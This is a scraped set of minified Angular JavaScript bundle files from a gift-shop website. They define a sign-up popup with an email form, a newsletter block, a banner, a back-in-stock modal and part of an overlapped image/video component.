Lt=["emailInputRef"],Qt=(e,s,i)=>({email:e,required:s,LOQATE_INVALID_EMAIL:i}),Wt=()=>({updateOn:"blur"});function zt(e,s){1&e&&t.nrm(0,"div")}function Ht(e,s){if(1&e){const i=t.RV6();t.j41(0,"div",6)(1,"div",7)(2,"button",8),t.bIt("click",function(){o.eBV(i);const n=t.XpG(2);return o.Njj(n.toggle())}),t.nrm(3,"i",9),t.k0s()(),t.j41(4,"div",10),t.bIt("click",function(){o.eBV(i);const n=t.XpG(2);return o.Njj(n.signIn())}),t.DNE(5,zt,1,0,"div",11),t.k0s(),t.j41(6,"button",12),t.bIt("click",function(){o.eBV(i);const n=t.XpG(2);return o.Njj(n.close())}),t.nrm(7,"span",13),t.k0s()()}if(2&e){const i=t.XpG(2);t.AVh("is-position-center","center"===i.content.position),t.Y8G("ngClass","bottom"===i.content.position?"flex-justify-between float-right":"flex-justify-center"),t.R7$(5),t.Y8G("iCms","popup_heading")("iCmsOf",i.content)("iCmsContent","html")("iCmsSkipEmpty",!0)}}function Kt(e,s){if(1&e&&t.nrm(0,"img",16),2&e){const i=t.XpG(3);t.Y8G("dfImage",i.content.icon)("ratio",1)}}function Jt(e,s){1&e&&t.nrm(0,"div")}function Zt(e,s){if(1&e){const i=t.RV6();t.j41(0,"div",14)(1,"div",15),t.nVh(2,Kt,1,2,"img",16),t.DNE(3,Jt,1,0,"div",11),t.j41(4,"button",17),t.bIt("click",function(){o.eBV(i);const n=t.XpG(2);return o.Njj(n.close())}),t.nrm(5,"span",13),t.k0s()(),t.j41(6,"form",18,0)(8,"input-wrap",19),t.nI1(9,"translate"),t.nI1(10,"translate"),t.nI1(11,"translate"),t.j41(12,"input",20,1),t.nI1(14,"translate"),t.mxI("ngModelChange",function(n){o.eBV(i);const l=t.XpG(2);return t.DH7(l.email,n)||(l.email=n),o.Njj(n)}),t.bIt("keyup",function(n){o.eBV(i);const l=t.sdS(7),r=t.XpG(2);return o.Njj(r.handleKeyUp(n,l))})("blur",function(){o.eBV(i);const n=t.XpG(2);return o.Njj(n.handleKeyUp())}),t.k0s()(),t.j41(15,"div",21)(16,"button",22),t.bIt("click",function(){o.eBV(i);const n=t.XpG(2);return o.Njj(n.submit())}),t.j41(17,"span"),t.EFF(18),t.nI1(19,"translate"),t.k0s()()()()()}if(2&e){const i=t.sdS(7),p=t.sdS(13),n=t.XpG(2);t.AVh("is-position-center","center"===n.content.position),t.R7$(2),t.vxM(n.content.icon?2:-1),t.R7$(),t.Y8G("iCms","popup_heading")("iCmsOf",n.content)("iCmsContent","html")("iCmsSkipEmpty",!0),t.R7$(5),t.Y8G("canShowValidate",(null==p||null==p.value?null:p.value.length)>0&&i.submitAttempt)("messages",t.sMw(25,Qt,t.bMT(9,15,"Valid email is required"),t.bMT(10,17,"Valid email is required"),t.bMT(11,19,"Valid email is required"))),t.R7$(4),t.Y8G("loqateEmail",!0)("loqateEmailDebounceTime",500),t.R50("ngModel",n.email),t.Y8G("ngModelOptions",t.lJ4(29,Wt)),t.BMQ("placeholder",t.bMT(14,21,"Email address")),t.R7$(6),t.JRh(t.bMT(19,23,"Create an account"))}}function qt(e,s){if(1&e&&t.nVh(0,Ht,8,7,"div",4)(1,Zt,20,30,"div",5),2&e){const i=t.XpG();t.vxM(i.openMode?1:0)}}function ti(e,s){if(1&e&&t.nrm(0,"sign-up-popup-big",3),2&e){const i=t.XpG();t.Y8G("content",i.content)}}const P="sign-up-popup",f="is-sign-up-popup",C="sign-up-popup-open",X="signUpPopupClose";let b=class y extends K.W{constructor(){super(...arguments),this._openMode=!1,this._display=!1,this.toggleSwitch=!1,this.localStorageService=(0,o.WQX)(x.s),this.bodyClassService=(0,o.WQX)(F.Y),this.meta=(0,o.WQX)(I.W8),this.renderer=(0,o.WQX)(t.sFG),this.router=(0,o.WQX)(_.Ix),this.visibilityService=(0,o.WQX)(A.A),this.events=(0,o.WQX)(Y.s),this.scrollService=(0,o.WQX)(z.b),this.dfModalService=(0,o.WQX)(Q.P),this.dfEventService=(0,o.WQX)(T.M),this.modalRef=(0,o.WQX)(W.b,{optional:!0})}ngOnInit(){this.updateThrottled=this.timeoutService.throttle(()=>this.update(),100),this.subscriptions.add(this.visibilityService.isInView(this.elementRef.nativeElement).subscribe(()=>this.updateThrottled())),this.subscriptions.add(this.meta.routerEvents.subscribe(s=>{s instanceof _.wF&&this.updateThrottled()})),this.subscriptions.add(this.dfEventService.success(s=>{["nexusCustomerRegister","nexustCustomerLogin","nexustCheckoutLogin"].includes(s.id)&&this.close()})),this.subscriptions.add(this.client.isCms$.pipe((0,w.i)(1)).subscribe(()=>{this.modalRef?.close(),this._unlock&&(this._unlock(),this._unlock=void 0)})),this.subscriptions.add(this.dfEventService.success(s=>{s.id===X&&this.close()})),this.updateThrottled(),super.ngOnInit(),this.timeoutService.setTimeout(()=>this.renderer.setAttribute(this.elementRef.nativeElement,"visible","1"),500),this.content?.is_big_popup&&(this.bodyClassService.add(f,this),this._unlock=this.scrollService.blockScroll()),!this.openMode&&this.content?.show_email_fields&&(this.openMode=!0)}ngOnDestroy(){super.ngOnDestroy(),this._unlock&&(this._unlock(),this._unlock=void 0),this.bodyClassService.remove(f,this),this.bodyClassService.remove(C,this),this.subscriptions.unsubscribe()}set openMode(s){this._openMode=s,this.bodyClassService.set(C,this,s)}get openMode(){return this._openMode}handleKeyUp(s,i){"Enter"===s?.key&&(this.emailInputRef?.nativeElement?.blur(),this.submit()),s&&i&&i.submitAttempt&&!this.email?.length?(i.submitAttempt=!1,this.detectChanges()):!s&&this.email?.length&&(i&&!i.submitAttempt&&(i.submitAttempt=!0,i.ngSubmit.emit()),this.detectChanges())}signIn(){this.openMode=!0,this.detectChanges()}toggle(s=!this.toggleSwitch){this.toggleSwitch!==s&&(this.toggleSwitch=s),s?this.renderer.addClass(this.elementRef.nativeElement,"is-popup-animation"):this.renderer.removeClass(this.elementRef.nativeElement,"is-popup-animation")}update(){const s=!(this.client.getRootElement().scrollTop>(this.top||0));this.toggle(!!s)}submit(){this.dfModalService.open(void 0,J.J.LOGIN_FORM_MODAL_ID,void 0,{email:this.email})}close(){this._unlock&&(this._unlock(),this._unlock=void 0),this.bodyClassService.remove(C,this),this.bodyClassService.remove(f,this),this.dfModalService.disableSession(this.modalConfig),this.localStorageService.set(P,1),this.modalRef?.close()}static{this.\u0275fac=(()=>{let s;return function(p){return(s||(s=t.xGo(y)))(p||y)}})()}static{this.\u0275cmp=t.VBU({type:y,selectors:[["sign-up-popup-content"]],viewQuery:function(i,p){if(1&i&&t.GBs(Lt,5),2&i){let n;t.mGM(n=t.lsd())&&(p.emailInputRef=n.first)}},inputs:{top:"top"},features:[t.Vt3],decls:3,vars:4,consts:[["form","ngForm"],["emailInputRef",""],[1,"flex-column","height-100","sign-up-popup-content",3,"ngClass"],[1,"w-12","sign-up-popup-big-content__inner",3,"content"],[1,"p-a-1","bg-col-23","b-radius-7","inline-flex","flex-middle","left","animated-block","overflow-hidden","sign-up-popup-content__inner",3,"ngClass","is-position-center"],[1,"p-a-2","p-a-4-s","float-right","bg-col-35","b-radius-7","left","sign-up-popup-content__inner",3,"is-position-center"],[1,"p-a-1","bg-col-23","b-radius-7","inline-flex","flex-middle","left","animated-block","overflow-hidden","sign-up-popup-content__inner",3,"ngClass"],[1,"w-3","m-t-1"],["role","button","aria-label","toggle",1,"cursor-pointer",3,"click"],["aria-hidden","true",1,"fs-16","svg-icon--5-off"],[1,"sign-up-block","overflow-hidden","cursor-pointer",3,"click"],[4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],["role","button","aria-label","close",1,"m-r-1","cursor-pointer",3,"click"],["aria-hidden","true",1,"fs-3","icon-close"],[1,"p-a-2","p-a-4-s","float-right","bg-col-35","b-radius-7","left","sign-up-popup-content__inner"],[1,"flex","flex-top"],[1,"w-3",3,"dfImage","ratio"],["role","button","aria-label","close",1,"w-1","cursor-pointer",3,"click"],["method","POST","name","create_account_popup",1,"m-t-2","m-t-4-s"],[3,"canShowValidate","messages"],["type","email","name","email","sl-input","email","required","","validatePattern","email",1,"input","b-radius-7","b-a-0",3,"ngModelChange","keyup","blur","loqateEmail","loqateEmailDebounceTime","ngModel","ngModelOptions"],[1,"m-t-2","m-t-4-s","m-b-2"],[1,"button","w-12",3,"click"]],template:function(i,p){1&i&&(t.j41(0,"div",2),t.nVh(1,qt,2,1)(2,ti,1,1,"sign-up-popup-big",3),t.k0s()),2&i&&(t.AVh("is-open",p.openMode),t.Y8G("ngClass",p.content.is_big_popup||"bottom"!==p.content.position?"flex-justify-center flex-justify-end-s flex-middle":"flex-justify-end flex-bottom"),t.R7$(),t.vxM(p.content.is_big_popup?2:1))},dependencies:[h.MD,h.YU,R.hI,c.YN,c.qT,c.me,c.BC,c.cb,c.YS,c.vS,c.cV,j.o,N.Y,B.I,V.Y,G.M,jt,D._,U.D],styles:["sign-up-popup-content{width:100%;height:100%;visibility:hidden}sign-up-popup-content[visible]{visibility:unset}.sign-up-popup-modal{overflow:unset!important;padding:0!important}.sign-up-popup-panel{pointer-events:none!important}.sign-up-popup-content__inner{max-width:324px;pointer-events:auto}.size-s .sign-up-popup-content__inner{max-width:unset}.sign-up-popup-content .is-position-center{margin:0 auto;float:none}.animated-block{width:87px;height:62px;transition:width .75s ease-in-out}.is-popup-animation .animated-block{width:100%;transition:width .75s ease-in-out}.sign-up-block{display:inline-block;flex-grow:0;animation:fade-in-block .25s;opacity:0;transition:flex-grow .5s ease-in-out}.is-popup-animation .sign-up-block{flex-grow:1;opacity:1;transition:opacity .25s ease .75s}.sign-up-popup-big-content__inner{max-width:780px;margin:0 auto;float:none;pointer-events:auto}.size-s .sign-up-popup-big-content__inner{width:100%;max-height:100%}.is-sign-up-popup .back-to-top{bottom:6.5rem}.is-sign-up-popup.size-m .back-to-top{bottom:5.75rem}.is-sign-up-popup.size-s .back-to-top{bottom:5.5rem}.sign-up-popup-open .back-to-top{bottom:1.75rem}.sign-up-popup-open.size-m .back-to-top{bottom:1.25rem}.sign-up-popup-open.size-s .back-to-top{bottom:1rem}.is-back-to-top.sign-up-popup-open .sign-up-popup-content{padding-bottom:40px}.is-back-to-top.sign-up-popup-open.size-s .sign-up-popup-content{padding-bottom:50px}@keyframes fade-in-block{0%{opacity:0}50%{opacity:0}to{opacity:1}}\n"],encapsulation:2,changeDetection:0})}};(0,k.Cg)([(0,u.A0)({type:"blockContent"})],b.prototype,"content",void 0),b=(0,k.Cg)([(0,$.t)({id:"sign-up-popup-content",position:"custom",name:"Sign-up popup",config:{width:"100%",maxWidth:void 0,height:"100%",hasBackdrop:!1,closeOnNavigation:!1,modalClass:"m-r m-r-0-s m-l m-l-0-s p-b p-b-0-s sign-up-popup-modal",panelClass:"sign-up-popup-panel",transformOptions:"translateY(100%)",scrollStrategy:"noop"},blockGroup:"modals",priority:10,reopenPolicy:L.g.ReopenPolicy.first,sizeRestriction:["S","M","L","X"],allowInCms:!0,initiators:[$t],forbiddenLocation:/^\/(login|checkout)$/}),(0,u.sJ)({id:"sign-up-popup-content",block:{url:"sign-up-popup-content"},name:"Sign-up popup",onDemandOnly:!0,fields:[{key:"appearance",type:u.g6.EFieldType.label,title:"Appearance"},{key:"init_logic",type:u.g6.EFieldType.choice,title:"Init logic",options:[{key:d.immediate,title:"Immediate"},{key:d.delayed,title:"After time"},{key:d.clicks,title:"After number or page views"}],required:!0,default:d.immediate},{key:"init_clicks",type:u.g6.EFieldType.number,title:"Number of page views to show after",required:!0,default:3,canShow:e=>e.init_logic===d.clicks},{key:"init_delay",type:u.g6.EFieldType.number,title:"Number of seconds show after",required:!0,default:20,canShow:e=>e.init_logic===d.delayed},{key:"init_customer_groups",type:u.g6.EFieldType.text,title:"Coma separated group ids",required:!1},{key:"show_email_fields",type:u.g6.EFieldType.toggle,title:"Show email fields",default:!1},{key:"content",type:u.g6.EFieldType.label,title:"Content"},{key:"is_big_popup",type:u.g6.EFieldType.toggle,title:"Big layout",default:!1},{key:"position",type:u.g6.EFieldType.choice,title:"Popup position",options:[{key:"bottom",title:"Bottom"},{key:"center",title:"Center"}],canShow:e=>!e.is_big_popup},{type:u.g6.EFieldType.text,key:"popup_heading",title:"Popup heading",default:"Lorem ipsum",canShow:e=>!e.is_big_popup},{type:u.g6.EFieldType.image,key:"icon",title:"Icon",canShow:e=>!e.is_big_popup},{type:u.g6.EFieldType.label,key:"big_popup_features",title:"Big popup features",canShow:e=>e.is_big_popup},{key:"big_popup_heading_style",type:u.g6.EFieldType.choice,title:"Heading Style",options:E.td,canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.text,key:"big_popup_main_heading",title:"Main Popup heading",default:"Lorem ipsum",canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.text,key:"big_popup_login_heading",title:"Log in heading",default:"Lorem ipsum",canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.text,key:"big_popup_register_heading",title:"Register heading",default:"Lorem ipsum",canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.text,key:"big_popup_login_subtitle",title:"Log in subtitle",default:"dolor sit amet",canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.text,key:"big_popup_register_subtitle",title:"Register subtitle",default:"dolor sit amet",canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.image,key:"big_popup_image",title:"Image",default:"",canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.choice,key:"bigPopupImageRatio",title:"Image Ratio",options:E.yP,default:"ratio-4-5",canShow:e=>e.is_big_popup},{type:u.g6.EFieldType.choice,key:"bigPopupCloseColor",title:"Close icon colour",options:[{key:"col-b",title:"Black"},{key:"col-w",title:"White"}],default:"col-b",canShow:e=>e.is_big_popup},...H.cv]})],b)}}]);
//# sourceMappingURL=sign-up-popup-content.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-subscribe-newsletter.js
body_size: 1252
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[8169],{1095:(b,a,t)=>{t.r(a),t.d(a,{PageComponentSubscribeNewsletterComponent:()=>l});var _=t(53402),c=t(95070),r=t(56396),C=t(55169),y=t(9469),n=t(44131),u=t(55467),e=t(23976),d=t(88657);const g=i=>({"background-color":i});function E(i,s){1&i&&e.nrm(0,"h6",7)}function f(i,s){1&i&&e.nrm(0,"p",8)}function P(i,s){1&i&&e.nrm(0,"p",9)}let l=class p extends C.G{static{this.\u0275fac=(()=>{let s;return function(o){return(s||(s=e.xGo(p)))(o||p)}})()}static{this.\u0275cmp=e.VBU({type:p,selectors:[["page-component-subscribe-newsletter"]],features:[e.Vt3],decls:7,vars:14,consts:[[1,"w-12",3,"ngClass","ngStyle"],[1,"fill","flex","flex-middle","flex-justify-center"],[1,"p-l","p-r",2,"max-width","550px",3,"ngClass"],["class","h2",4,"iCms","iCmsOf"],["class","p1 m-t-1",4,"iCms","iCmsOf"],["source","subscription_module",1,"m-t","w-12",3,"hidePrivacyPolicy","ctaCopy"],["class","c1 m-t-2",4,"iCms","iCmsOf","iCmsContent"],[1,"h2"],[1,"p1","m-t-1"],[1,"c1","m-t-2"]],template:function(m,o){1&m&&(e.j41(0,"div",0)(1,"div",1)(2,"div",2),e.DNE(3,E,1,0,"h6",3)(4,f,1,0,"p",4),e.nrm(5,"newsletter-form",5),e.DNE(6,P,1,0,"p",6),e.k0s()()()),2&m&&(e.Y8G("ngClass",o.component.ratio||"")("ngStyle",e.eq3(12,g,o.component.bg_color||"#FFFFFF")),e.R7$(2),e.Y8G("ngClass",o.component.text_align||""),e.R7$(),e.Y8G("iCms","title")("iCmsOf",o.component),e.R7$(),e.Y8G("iCms","topCopy")("iCmsOf",o.component),e.R7$(),e.Y8G("hidePrivacyPolicy",!0)("ctaCopy",null==o.component?null:o.component.cta_copy),e.R7$(),e.Y8G("iCms","bottomCopy")("iCmsOf",o.component)("iCmsContent","html"))},dependencies:[c.MD,c.YU,c.B3,y.o,d.Y,u.j],encapsulation:2,changeDetection:0})}};(0,_.Cg)([(0,n.A0)({type:"component"})],l.prototype,"component",void 0),l=(0,_.Cg)([(0,n.sJ)({id:"subscribe-newsletter",name:"Subscribe newsletter block",tags:["newsletter"],fields:[{key:"ratio",type:n.g6.EFieldType.choice,title:"Ratio",options:r.yP,description:"Proportions width x height",default:"ratio-2-1"},{key:"title",type:n.g6.EFieldType.text,title:"Title",default:"Sign up to our newsletter"},{key:"topCopy",type:n.g6.EFieldType.textarea,title:"Top copy"},{key:"bottomCopy",type:n.g6.EFieldType.textarea,title:"Bottom copy"},{key:"text_align",type:n.g6.EFieldType.choice,title:"Text Alignment",options:r.K,default:"center"},{key:"cta_copy",type:n.g6.EFieldType.text,title:"CTA copy",default:"Sign up"},{key:"bg_color",type:n.g6.EFieldType.colorPicker,title:"Background Color"}]})],l)}}]);
//# sourceMappingURL=page-component-subscribe-newsletter.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-full-width-banner-v3.js
body_size: 3012
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3520],{61021:(X,c,l)=>{l.r(c),l.d(c,{PageComponentFullWidthBannerV3Component:()=>m});var r=l(53402),y=l(95070),d=l(18946),h=l(12717),T=l(87794),_=l(85582),F=l(1037),P=l(68882),k=l(55169),V=l(9469),a=l(44131),b=l(25738),g=l(56396),f=l(32418);const O={id:"full-width-banner-v3",name:"Full Width Banner (Variat 3)",image:"assets/images/cms/full-width-banner-v3.png",tags:["Homepage","Banner","Video"],fields:[{type:a.g6.EFieldType.label,key:"general",title:"General"},{key:"reverse",type:a.g6.EFieldType.choice,title:"Layout",description:"Position of image",default:"left",options:[{key:"left",title:"Full-size image on left"},{key:"right",title:"Full-size image on right"}]},{key:"padding",type:a.g6.EFieldType.choice,title:"Padding",required:!0,default:"no_padding",options:[{key:"with_padding",title:"Padding"},{key:"no_padding",title:"No padding"}]},{type:a.g6.EFieldType.text,key:"link",title:"Link",default:"/"},{type:a.g6.EFieldType.label,key:"image-video-section",title:"Image/video"},{type:a.g6.EFieldType.image,key:"image",title:"Image",description:"If both image and video are set then image will be use as a placeholder till video is loaded",default:""},{key:"video_id",type:a.g6.EFieldType.text,title:"ID or URL",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:a.g6.EFieldType.label,key:"section-content",title:"Component content"},{key:"background_color",type:a.g6.EFieldType.colorPicker,title:"Background Color",colorPreview:!0},{type:a.g6.EFieldType.text,key:"heading",title:"Heading",default:"dolor sit amet consectetur"},{type:a.g6.EFieldType.text,key:"title",title:"Title",default:"Lorem ipsum"},{key:"text_color",type:a.g6.EFieldType.colorPicker,title:"Text Color",colorPreview:!0},{key:"title_style",type:a.g6.EFieldType.choice,title:"Title Style",options:g.td},{type:a.g6.EFieldType.text,key:"cta_text",title:"Button Label",default:"Find out more"},{key:"cta_style",type:a.g6.EFieldType.choice,title:"Button Style",options:g.k9},...f.ZT,...f.cv]};var t=l(23976),x=l(17326),G=l(88657);const u=()=>({start:"50% bottom",end:"100% top",toggleClass:"is-animate",once:!0}),B=e=>[e],p=()=>({opacity:0}),E=()=>({id:"opacity-bg",start:"60% center",end:"95% center"}),v=()=>({id:"opacity",start:"80% center",end:"120% center"}),$=()=>({id:"opacity-center",start:"25% center",end:"80% center"}),C=e=>({$implicit:e}),W=(e,i)=>[e,i];function R(e,i){1&e&&t.nrm(0,"shell")}function Y(e,i){if(1&e&&t.nrm(0,"img",10),2&e){const n=t.XpG();t.Y8G("dfImage",n.component.image)("priority","eager"===n.component.cwvLoading||n.component.cwvPriority)("ratio",n.client.isS?"4/5":"8/9")}}function w(e,i){if(1&e&&t.nrm(0,"local-vimeo-player",11),2&e){const n=t.XpG();t.Y8G("video-id",n.component.video_id)("autoplay-in-viewport",!0)("background",n.component.video_background)}}function M(e,i){1&e&&t.eu8(0)}function H(e,i){if(1&e&&(t.j41(0,"div",12),t.DNE(1,M,1,0,"ng-container",14),t.k0s()),2&e){const n=t.XpG(),o=t.sdS(15);t.Y8G("gsap",t.lJ4(5,p))("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",t.lJ4(6,$)),t.R7$(),t.Y8G("ngTemplateOutlet",o)("ngTemplateOutletContext",t.eq3(7,C,n.component))}}function J(e,i){1&e&&t.eu8(0)}function L(e,i){if(1&e&&(t.j41(0,"div",13)(1,"div",15),t.DNE(2,J,1,0,"ng-container",14),t.k0s()()),2&e){const n=t.XpG(),o=t.sdS(15);t.R7$(),t.Y8G("gsap",t.lJ4(5,p))("gsapOff",n.client.isCms||!n.component.animation)("scrollTrigger",t.lJ4(6,v)),t.R7$(),t.Y8G("ngTemplateOutlet",o)("ngTemplateOutletContext",t.eq3(7,C,n.component))}}function z(e,i){if(1&e&&t.nrm(0,"p"),2&e){const n=t.XpG().$implicit;t.HbH(n.heading?"o1 m-b-1":"")}}function I(e,i){if(1&e&&t.nrm(0,"h1"),2&e){const n=t.XpG().$implicit;t.HbH(t.l_i(2,W,n.title_style||"h1",n.title?"p-t-2-s m-b-3-s m-b-1 m-b-2-m":""))}}function S(e,i){1&e&&t.nrm(0,"span",21)}function j(e,i){if(1&e&&(t.j41(0,"a",19),t.DNE(1,S,1,0,"span",20),t.k0s()),2&e){const n=t.XpG().$implicit;t.HbH(n.cta_style||"p2"),t.Y8G("routerLink",n.link),t.R7$(),t.Y8G("iCms","cta_text")("iCmsOf",n)}}function D(e,i){if(1&e&&(t.j41(0,"div",16),t.DNE(1,z,1,2,"p",17)(2,I,1,5,"h1",17),t.nVh(3,j,2,5,"a",18),t.k0s()),2&e){const n=i.$implicit;t.xc7("color",n.text_color),t.R7$(),t.Y8G("iCms","heading")("iCmsOf",n)("iCmsSkipEmpty",!0),t.R7$(),t.Y8G("iCms","title")("iCmsOf",n)("iCmsSkipEmpty",!0),t.R7$(),t.vxM(n.cta_text?3:-1)}}let m=class s extends k.G{setPadding(i){return"with_padding"===i.padding?" p-a p-t-3-s p-l-3-s p-r-3-s p-b-0-s":null}static{this.\u0275fac=(()=>{let i;return function(o){return(i||(i=t.xGo(s)))(o||s)}})()}static{this.\u0275cmp=t.VBU({type:s,selectors:[["page-component-full-width-banner-v3"]],features:[t.Vt3],decls:16,vars:37,consts:[["textoptions",""],[1,"wrap-x","overflow-hidden","animation-long",3,"gsap","gsapOff","scrollTrigger"],[3,"link"],[1,"pos-relative"],[1,"fill","z-1",3,"gsap","gsapOff","scrollTrigger"],[1,"w-12","pos-relative","z-2","flex","flex-column-s",3,"gsap","gsapOff","scrollTrigger"],[1,"w-6","w-12-s",3,"gsap","gsapOff","scrollTrigger"],[1,"ratio-8-9","ratio-4-5-s","m-b--4-s","overflow-hidden"],[1,"fill-s"],[3,"sizeClass"],["fill","",1,"z-1",3,"dfImage","priority","ratio"],[1,"rf","z-2","bg-col-w",3,"video-id","autoplay-in-viewport","background"],[1,"w-12","m-t-10","center","flex","flex-justify-center","flex-bottom",3,"gsap","gsapOff","scrollTrigger"],[1,"w-6","ratio-8-9"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"fill","flex","flex-justify-center","flex-middle","center",3,"gsap","gsapOff","scrollTrigger"],[1,"w-6-x","w-6-l","w-11","m-b-7-s"],[3,"class",4,"iCms","iCmsOf","iCmsSkipEmpty"],[3,"class","routerLink"],[3,"routerLink"],["class","button__body",4,"iCms","iCmsOf"],[1,"button__body"]],template:function(n,o){1&n&&(t.j41(0,"div",1)(1,"href",2)(2,"div",3),t.nrm(3,"div",4),t.j41(4,"div",5)(5,"div",6)(6,"div",7),t.nVh(7,R,1,0,"shell"),t.j41(8,"div",8)(9,"div",9),t.nVh(10,Y,1,3,"img",10),t.nVh(11,w,1,3,"local-vimeo-player",11),t.k0s()()(),t.nVh(12,H,2,9,"div",12),t.k0s(),t.nVh(13,L,3,9,"div",13),t.k0s()()()(),t.DNE(14,D,4,9,"ng-template",null,0,t.C5r)),2&n&&(t.AVh("animation-fade-in",!o.client.isCms&&o.component.animation),t.Y8G("gsapOff",o.client.isCms||!o.component.animation)("scrollTrigger",t.lJ4(29,u)),t.R7$(),t.Y8G("link",o.component.link),t.R7$(2),t.HbH(t.eq3(30,B,o.component.background_color||"bg-col-21")),t.xc7("background",o.component.background_color),t.Y8G("gsap",t.lJ4(32,p))("gsapOff",o.client.isCms||!o.component.animation)("scrollTrigger",t.lJ4(33,E)),t.R7$(),t.AVh("flex-reverse","right"===o.component.reverse)("animation-fade-in",!o.client.isCms&&o.component.animation),t.Y8G("gsapOff",o.client.isCms||!o.component.animation)("scrollTrigger",t.lJ4(34,u)),t.R7$(),t.HbH(o.setPadding(o.component)),t.Y8G("gsap",t.lJ4(35,p))("gsapOff",o.client.isCms||!o.component.animation)("scrollTrigger",t.lJ4(36,v)),t.R7$(2),t.vxM(o.component.video_id&&!o.component.image?7:-1),t.R7$(2),t.Y8G("sizeClass","S: ratio-4-5"),t.R7$(),t.vxM(o.component.image?10:-1),t.R7$(),t.vxM(o.component.video_id?11:-1),t.R7$(),t.vxM(o.client.isS?12:-1),t.R7$(),t.vxM(o.client.sizeId>0?13:-1))},dependencies:[h.hI,T.l,P._,x.P,V.o,G.Y,b.LocalVimeoPlayerComponent,y.T3,d.iI,d.Wk,_.E,F.V],styles:["[_nghost-%COMP%]   .button-inline[_ngcontent-%COMP%]:not(.has-icon):before, [_nghost-%COMP%]   .button-inline-1[_ngcontent-%COMP%]:not(.has-icon):before{width:0;transition:opacity var(--animation-duration-xlong) var(--animation-timing-function-curve-1-out),width var(--animation-duration-medium) var(--animation-timing-function-curve-1-out);will-change:width,opacity}[_nghost-%COMP%]   .button-inline[_ngcontent-%COMP%]:not(.has-icon):hover:before, [_nghost-%COMP%]   .button-inline-1[_ngcontent-%COMP%]:not(.has-icon):hover:before{width:100%;transition:opacity var(--animation-duration-short) var(--animation-timing-function-curve-1),width var(--animation-duration-medium) var(--animation-timing-function-curve-1)}"],changeDetection:0})}};(0,r.Cg)([(0,a.A0)({type:"component"})],m.prototype,"component",void 0),m=(0,r.Cg)([(0,a.sJ)(O)],m)}}]);
//# sourceMappingURL=page-component-full-width-banner-v3.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/back-in-stock-modal.js
body_size: 902
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[1159],{25685:(C,_,o)=>{o.r(_),o.d(_,{BackInStockModalComponent:()=>n});var d=o(53402),s=o(95070),c=o(17219),e=o(88153),m=o(37839),M=o(62677),f=o(83743),E=o(58022),r=o(33469),D=o(43477),t=o(23976);let n=class l{constructor(){this.modalRef=(0,c.WQX)(M.b),this.modalData=(0,c.WQX)(f.tn)}closeModal(){this.modalRef?.close()}static{this.\u0275fac=function(a){return new(a||l)}}static{this.\u0275cmp=t.VBU({type:l,selectors:[["back-in-stock-modal"]],decls:4,vars:4,consts:[[1,"pos-absolute","top-0","left-0","m-t-6","m-l","z-5","cursor-pointer",3,"click"],["aria-hidden","true",1,"icon-arrow-left","va-m","fs-5-m","fs-6"],[1,"block","m-t",3,"model"]],template:function(a,i){1&a&&(t.j41(0,"button",0),t.nI1(1,"translate"),t.bIt("click",function(){return i.closeModal()}),t.nrm(2,"i",1),t.k0s(),t.nrm(3,"bloomreach-stock-notification",2)),2&a&&(t.BMQ("aria-label",t.bMT(1,2,"Close Modal")),t.R7$(3),t.Y8G("model",i.modalData))},dependencies:[s.MD,r.P,E.D],encapsulation:2,changeDetection:0})}};n=(0,d.Cg)([(0,e.q)({id:D._.ID,position:"bottom",config:()=>({minWidth:void 0,maxWidth:void 0,minHeight:"382px",width:"100%",position:{right:"0",bottom:"0",left:"0"},modalClass:"bg-col-w p-l-0 p-r-0 p-b-0"}),reopenPolicy:m.g.ReopenPolicy.first,sizeRestriction:["S","M","L","X"]})],n)}}]);
//# sourceMappingURL=back-in-stock-modal.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-overlapped.js
body_size: 2453
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[5529],{84666:(z,g,p)=>{p.r(g),p.d(g,{PageComponentOverlappedComponent:()=>l});var s=p(53402),r=p(95070),v=p(12717),C=p(87794),y=p(55169),f=p(9469),i=p(44131),u=p(66479),O=p(25738),h=p(56396),T=p(32418);const c=t=>t.is_larger_video,d=t=>t.is_smaller_video,x={id:"overlapped-component",name:"Overlapped component",image:"assets/images/cms/overlapped.png",fields:[{type:i.g6.EFieldType.label,key:"larger_element",title:"Larger Image Element"},{key:"larger_image",type:i.g6.EFieldType.image,title:"Image"},{key:"larger_image_link",type:i.g6.EFieldType.text,title:"Link"},{key:"is_larger_video",type:i.g6.EFieldType.toggle,title:"Switch to change image to video",default:!1,required:!0},{key:"larger_video_url",type:i.g6.EFieldType.text,title:"Video URL or ID",description:"Provide the video ID (eq. 1234567)",canShow:c},{key:"larger_video_autoplay",type:i.g6.EFieldType.toggle,title:"Video Autoplay",canShow:c},{key:"larger_video_background_mode",type:i.g6.EFieldType.toggle,title:"Background Mode",canShow:c},{type:i.g6.EFieldType.label,key:"smaller_element",title:"Smaller Image Element"},{key:"smaller_image",type:i.g6.EFieldType.image,title:"Image"},{key:"smaller_image_link",type:i.g6.EFieldType.text,title:"Link"},{key:"is_smaller_video",type:i.g6.EFieldType.toggle,title:"Switch to change image to video",default:!1,required:!0},{key:"smaller_video_url",type:i.g6.EFieldType.text,title:"Video URL or ID",description:"Provide the video ID (eq. 1234567)",canShow:d},{key:"smaller_video_autoplay",type:i.g6.EFieldType.toggle,title:"Video Autoplay",canShow:d},{key:"smaller_video_background_mode",type:i.g6.EFieldType.toggle,title:"Background 